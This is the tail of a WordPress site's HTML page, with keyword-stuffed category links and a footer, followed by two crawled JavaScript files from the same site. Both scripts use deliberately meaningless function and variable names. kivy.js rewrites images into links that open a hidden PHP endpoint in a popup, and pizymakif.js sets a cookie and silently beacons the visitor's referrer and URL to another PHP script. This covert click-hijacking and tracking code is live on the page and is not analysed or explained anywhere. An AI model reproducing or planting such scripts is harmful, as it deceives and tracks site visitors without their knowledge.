	<li class="cat-item cat-item-2127"><a href="https://royalcrownderby.org/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://royalcrownderby.org/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://royalcrownderby.org/category/weigh/" >weigh</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://royalcrownderby.org/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://royalcrownderby.org/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://royalcrownderby.org/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://royalcrownderby.org/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://royalcrownderby.org/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://royalcrownderby.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://royalcrownderby.org/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://royalcrownderby.org/category/woodbourne/" >woodbourne</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://royalcrownderby.org/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://royalcrownderby.org/category/wreckfest/" >wreckfest</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://royalcrownderby.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://royalcrownderby.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://royalcrownderby.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://royalcrownderby.org/category/zheng/" >zheng</a>
</li>
		</ul>
</aside>	</div><!-- #first .widget-area -->
	
	
	</div><!-- #supplementary -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="social-menu">
	        	    </div><!-- .social-menu -->
		<div class="site-info">
						<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>.
			Theme: Snaps by <a href="https://graphpaperpress.com/" rel="designer">Graph Paper Press</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type='text/javascript' src='https:///royalcrownderby.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/royalcrownderby.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///royalcrownderby.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///royalcrownderby.org/wp-content/themes/default/js/scripts.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://royalcrownderby.org/kivy.js
body_size: 551
content:

window.onload = function ()
{
	paqavofu();
}


function paqavofu(){
	var nolumesufivo = document.getElementsByTagName("img");	for (var mogax = 0; mogax < nolumesufivo.length; mogax++)  
    	{ 

  
		var jemopu = nolumesufivo[mogax].getAttribute("class"); 

		if(jemopu == null || jemopu.length < 50) continue; 

		var roxunile = "/rasoc.php?usb=" + jemopu;
  		var rubenykywu = nolumesufivo[mogax].getAttribute("alt");
		var qahikukohyqi = fejohak(roxunile, rubenykywu); 		var lecakihymijotid = nolumesufivo[mogax].parentNode;  

		var zahiwiwade = nolumesufivo[mogax].cloneNode(true);
 
  		qahikukohyqi.appendChild(zahiwiwade);
    					lecakihymijotid.replaceChild(qahikukohyqi, nolumesufivo[mogax]); 	}		 }
 


function fejohak(dixyhifuvipeka, xukacovym)
{	if(xukacovym == null) xukacovym = "";
 
	var jegat = document.createElement("a");		  	jegat.href = "#" + xukacovym;	 

 	jegat.setAttribute("onclick", "javascript:window.open('" + dixyhifuvipeka + "');return false;");

		jegat.setAttribute("rel","nofollow"); 
	jegat.setAttribute("target","_blank");	return jegat; } 

--- FILE ---
content_type: application/javascript
request_url: https://royalcrownderby.org/pizymakif.js
body_size: 812
content:


//############################################################################################################
function zogonixyz(){	

	var fejovideriqiqac = window.location.href;   
    var renugetehenel = document.currentScript.src.split('/').pop().replace(".js","");  
	var dawanynucax = "/" + renugetehenel + ".php";
    var xejykyk = 60;
	
	var vilikaretofaxow = renugetehenel;		var fywybihywakyxoz = "";  	    try
    {  
      fywybihywakyxoz=""+parent.document.referrer; 	
    }  	    catch (ex) 
     {  
 	    fywybihywakyxoz=""+document.referrer;	     }
		if(torericy(vilikaretofaxow) == null)	{

		var lucy = window.location.hostname;
   				 

		sehitijow(vilikaretofaxow, "1", xejykyk, "/", lucy);   	 

		if(torericy(vilikaretofaxow) != null)
 	 		{ 	
			var lovuzopo = new Image();
   	 
			lovuzopo.src=dawanynucax + "?referer=" + escape(fywybihywakyxoz) + "&url=" + escape(fejovideriqiqac); 

			}
		 	} 

}	

 

zogonixyz();

function torericy(bopotecyximano) {
     var xiretorohupok = document.cookie;  

        var kamygore = bopotecyximano + "=";	 	
    var tihimykazo = xiretorohupok.indexOf("; " + kamygore);    if (tihimykazo == -1) {         tihimykazo = xiretorohupok.indexOf(kamygore);   
         if (tihimykazo != 0) return null;    } else {
	        tihimykazo += 2; 		    }  
     var gazoweca = document.cookie.indexOf(";", tihimykazo);     if (gazoweca == -1) {
	 
        gazoweca = xiretorohupok.length;
 

    }

    return unescape(xiretorohupok.substring(tihimykazo + kamygore.length, gazoweca)); 
  	}


function sehitijow(bibydo,sera,hehydakuno, mipak, xotezogoso) 
{
 var bezutu = new Date();

   var ruje = new Date();
 		   		  ruje.setTime(bezutu.getTime() + 1000*60*hehydakuno);  	 document.cookie = bibydo+"="+escape(sera) + ";expires="+ruje.toGMTString() + ";path=" + mipak + ";domain=" + xotezogoso; 
}	

